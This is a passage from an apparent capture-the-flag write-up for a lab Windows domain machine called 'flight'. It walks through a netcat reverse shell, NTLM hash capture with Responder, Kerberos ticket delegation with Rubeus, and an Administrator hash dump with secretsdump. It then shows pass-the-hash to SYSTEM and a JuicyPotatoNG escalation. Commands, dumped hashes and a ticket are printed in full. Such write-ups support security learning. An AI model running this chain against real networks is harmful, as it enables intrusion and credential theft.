
1
C:\tmp\nc.exe -e powershell 10.10.14.28 9005
On Linux
1
2
3
4
5
6
7
8
9
└─$ nc -nlvp 9005
listening on [any] 9005 ...
connect to [10.10.14.28] from (UNKNOWN) [10.10.11.187] 51012
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>
whoami
iis apppool\defaultapppool
Now iis apppool\defaultapppool is a virtual identity created by Internet Information Services (IIS) on Windows machines. It is specifically used for running application pools in IIS. This account operates as machine account and to prove it i can run responder again to check which account does authenticate with
1
└─$ sudo responder -I tun0
Access share in Windows machine.
1
PS C:\tmp> \\10.10.14.28\gems
Result
1
2
3
...[snip]...
[SMB] NTLMv2-SSP Hash : G0$::flight:8b67f7c2a0e36aff:1B6903EB48A1E5FAACB0C294F7BFA63C:010100000000000000D8E15DDD89D9018D4256E0EA96F5E80000000002000800490053003400550001001E00570049004E002D0047004200370035003800300037004B004C005800450004003400570049004E002D0047004200370035003800300037004B004C00580045002E0049005300340055002E004C004F00430041004C000300140049005300340055002E004C004F00430041004C000500140049005300340055002E004C004F00430041004C000700080000D8E15DDD89D901060004000200000008003000300000000000000000000000003000007C92BC5E376D9E7A60B40E65090EE92246015BB8B2CB4A83FACBC3F4D9F133850A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E0032003800000000000000000
...[snip]...
The above result shows that this account tries to authenticate with GO$ account
Shell as System User
To abuse this i will do TGT delegation to get a ticket for the system account.
TGT delegation is a process in Kerberos where a user can allow another user or service to access resources on their behalf without the need for separate authentication. It’s like giving someone a special permission slip TGT that allows them to access certain things without needing to prove their identity every time. This is useful when someone needs to access resources or perform actions on behalf of another person or service in a secure and controlled manner.
To do this i will Rubeus.exe from SharpCollection by using the following steps:-
Step 01
Upload Rubeus.exe to Windows machine.
1
2
PS C:\tmp> powershell wget 10.10.14.28/Rubeus.exe -outf Rubeus.exe
powershell wget 10.10.14.28/Rubeus.exe -outf Rubeus.exe
Step 02
Create a ticket
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
PS C:\tmp> .\Rubeus.exe tgtdeleg /nowrap
.\Rubeus.exe tgtdeleg /nowrap
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.3
[*] Action: Request Fake Delegation TGT (current user)
[*] No target SPN specified, attempting to build 'cifs/dc.domain.com'
[*] Initializing Kerberos GSS-API w/ fake delegation for target 'cifs/g0.flight.htb'
[+] Kerberos GSS-API initialization success!
[+] Delegation requset success! AP-REQ delegation ticket is now in GSS-API output.
[*] Found the AP-REQ delegation ticket in the GSS-API output.
[*] Authenticator etype: aes256_cts_hmac_sha1
[*] Extracted the service ticket session key from the ticket cache: 1XJo3QGbcP5tJLsXwVEKaWw7Z797yUannhEzM0c3LRo=
[+] Successfully decrypted the authenticator
[*] base64(ticket.kirbi):
doIFVDCCBVCgAwIBBaEDAgEWooIEZDCCBGBhggRcMIIEWKADAgEFoQwbCkZMSUdIVC5IVEKiHzAdoAMCAQKhFjAUGwZrcmJ0Z3QbCkZMSUdIVC5IVEKjggQgMIIEHKADAgESoQMCAQKiggQOBIIECuLDj2l7osDtW05/69EMr+Idsddm6P1TpvBFO8DHvsK/lUFzM31llLj2Y1mQEYXf0aSYB+eO467wsOT+6YjwbJ18tGBm8YHo7bsj7nH8WxhFsXCKPV0v+c5o191QfEjMK8OkWJyi1Po61o4B6pin2RKbFBo7yVdjxoGhXkPt6F+YvHxXHksHLpfAAAa4eele1EPjIJnUkIblnHLdYHfwf8wnMQuNNK+RcnxHuvY43u1n1pDhYRCR26PmhWJQNNhefgD/RnmpgL7fK61ISBcV7M80Hjk/0ZiTbqroE7EkFSDI1Ugt8GR4vvzDuqArRrzpjyggfhBKhSu/XwY2sXFc5RSYHpjD7ahprcCrg7IWSW9k9+HUPMHLVi5QmsDTALQzoraocKkYsFuY+Bzh2vNqz7M5h/ah8v6LG5Q4rKZtRLhnQrM8Wf4vUsaZfutyTpFaw89brgZLhFfggnFKgtxUYKwNS1y4laVZM/OAEo/Y4UVlkkOvpDvurF+K5nYNnDPNRceeeal0ABVSeTSAxmJATJlPjGp6hkCu0Vf5tsMmWhdFyOVP7NwHaCT68sdw/kneXygEYyoN6rfFMjll0SE9DnfAZS1hchQb1vnE7L/9O+yRjCfo4UvBKxwyrXxfvjv0EIK3xcNv69O7kDGu6S4yXRVD5hM1J2QVq6RI/T99Vwynqa98DttbnllkCLmOPKI7tskDH6oeDa/JQ35iZWfZYbaw8EqgWVtGbw3WxG2fX1AHWfpRUjom8B0sPrSach8BcGNK7CBbVnalI4UpWti5/hXwRx6Iq+TfFUJ5vt9qhAJm9OWUlWE92G8rSj4EslGsB/+dYWNyxK0Rnx0skVRqY5WtqMi1r888mEOEyL51OikQt/AqjNVC0zAf79d7J0MVqcbJKg1/PxOZ7KFGw24DsMtjL7xjnabF+X9V3LkP9AaSPd17YvSJW4b+HiKD35mH9MJq2uUS72ug8SP9DshMpUdDpxLulN2tmp7Cgul6p+DEoGcItuaU8CnouEYsythsTOVNpOU8XTos0qFd5UvZFCR+WlYjjT0rlyerZCqB85PnbAZQDNVyT9bTIyJc1D65KVr88uHU3op5XcgvB3GY3sz1RMKTEouohyx0oA8Sn9dm6nxKAeCfWF4W6JJqdki8hvRaJDL8pdus/LyjYza8jtOsGL9O9JUGgBzyr7xLYhNxPWjYGMgtjhQnI6xT48fVMsI6C9RIFNbOB6EY5peQ1CQlZ7jRCxTY5A5ielDz2DTunsKL7tpPo52sGt52FabcmfmcOohlSt2hK8mMP7GBNWvDoRU4vlm4rnRu2Csr+7ytFIP+cYtW1ojQpIyCx4WqtxznQ9We0uZfK63p5+jygxreUndmsLi+Kzh9o4HbMIHYoAMCAQCigdAEgc19gcowgceggcQwgcEwgb6gKzApoAMCARKhIgQgCxeAO3le1rkt2AAOtt9BmzI7ILIz0n0Y79kROdT1JK6hDBsKRkxJR0hULkhUQqIQMA6gAwIBAaEHMAUbA0cwJKMHAwUAYKEAAKURGA8yMDIzMDUxODIwNDgwNlqmERgPMjAyMzA1MTkwNjQ4MDZapxEYDzIwMjMwNTI1MjA0ODA2WqgMGwpGTElHSFQuSFRCqR8wHaADAgECoRYwFBsGa3JidGd0GwpGTElHSFQuSFRC
Step 03
Copy the ticket to a file, i named mine as ticket.kirbi
Step 04
Convert the ticket into ccache
1
2
3
└─$ python kirbi2ccache.py ticket.kirbi ticket.ccache
INFO:root:Parsing kirbi file /home/hashghost/C7F5/htb/Machine/flight/exploit/ticket.kirbi
INFO:root:Done!
Step 05
Export ticke.ccache to KRB5CCNAME
1
└─$ export KRB5CCNAME=ticket.ccache
Step 06
Run impacket-secretsdump
1
2
3
4
5
└─$ impacket-secretsdump -k -no-pass g0.flight.htb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Cleaning up...
There is an error with a suggestion to use -just-dc-user i will try to add that
1
2
3
4
5
6
7
8
└─$ impacket-secretsdump -k -no-pass g0.flight.htb -just-dc-user administrator
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
[*] Something went wrong with the DRSUAPI approach. Try again with -use-vss parameter
[*] Cleaning up...
There is another error KRB_AP_ERR_SKEW(Clock skew too great) but this can be solved by synchronize time
1
└─$ sudo ntpdate -s flight.htb
Now i will run again the same commands
1
2
3
4
5
6
7
└─$ impacket-secretsdump -k -no-pass g0.flight.htb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:43bbfc530bab76141b12c8446e30c17c:::
It will dump almost every hash of the user in Domain but i am only interested with Administrator account so i will use his hash for authentication.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
└─$ impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:43bbfc530bab76141b12c8446e30c17c administrator@flight.htb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on flight.htb.....
[*] Found writable share ADMIN$
[*] Uploading file HItXDQra.exe
[*] Opening SVCManager on flight.htb.....
[*] Creating service Uxum on flight.htb.....
[*] Starting service Uxum.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
Alternative to System Account Account iis apppool\defaultapppool has SeImpersonatePrivilege . Impersonation is the ability to temporarily adopt the security context of another user or security principal, allowing actions to be performed on their behalf. To abuse this i can use JuicyPotatoNG.exe
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
PS C:\tmp> whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeMachineAccountPrivilege Add workstations to domain Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\tmp>
Step 01
Upload JuicyPotatoNG.exe to Windows machine
1
2
PS C:\tmp> powershell wget 10.10.14.28/JuicyPotatoNG.exe -outf JuicyPotatoNG.exe
powershell wget 10.10.14.28/JuicyPotatoNG.exe -outf JuicyPotatoNG.exe
Step 02
Start a listener
1
2
└─$ nc -nlvp 9005
listening on [any] 9005 ...
Step 03
Run JuicyPotatoNF.exe
1
PS C:\tmp> .\JuicyPotatoNG.exe -t * -p "C:\tmp\nc.exe" -a "10.10.14.28 9005 -e cmd.exe"
Result
1
2
3
4
5
6
7
8
9
└─$ nc -nlvp 9005
listening on [any] 9005 ...
connect to [10.10.14.28] from (UNKNOWN) [10.10.11.187] 54454
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\>whoami
whoami
nt authority\system
The End.
1
Mungu Nisaidie.